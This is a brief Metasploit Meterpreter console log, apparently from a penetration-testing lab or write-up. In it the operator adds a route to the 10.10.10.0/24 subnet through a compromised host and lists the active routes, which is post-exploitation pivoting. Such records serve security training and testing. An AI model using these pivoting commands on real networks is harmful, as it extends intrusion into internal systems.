 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.111.80
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
meterpreter >